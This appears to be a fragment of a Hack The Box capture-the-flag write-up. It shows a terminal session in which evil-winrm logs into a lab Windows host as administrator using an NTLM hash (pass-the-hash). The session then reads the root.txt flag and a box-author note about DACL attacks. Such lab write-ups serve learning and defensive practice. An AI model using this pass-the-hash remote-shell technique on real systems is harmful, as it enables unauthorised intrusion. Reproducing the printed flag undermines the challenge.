 ┌──(bacala0㉿Bacala0)-[~/Downloads]
└─$ evil-winrm -i 10.129.231.74 -u administrator -H f55ed1465179ba374ec1cad05b34a5f3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/29/2024 3:42 PM 159 note.txt
-ar--- 2/28/2025 5:39 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type note.txt
If you enjoyed this machine and want to learn more about DACL attacks, check out the 'DACL Attacks I' and 'DACL Attacks II' modules on HTB Academy.
- Pedant
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
bb6cc5fa16a6313473cf5019eac0bd4f
*Evil-WinRM* PS C:\Users\Administrator\Desktop>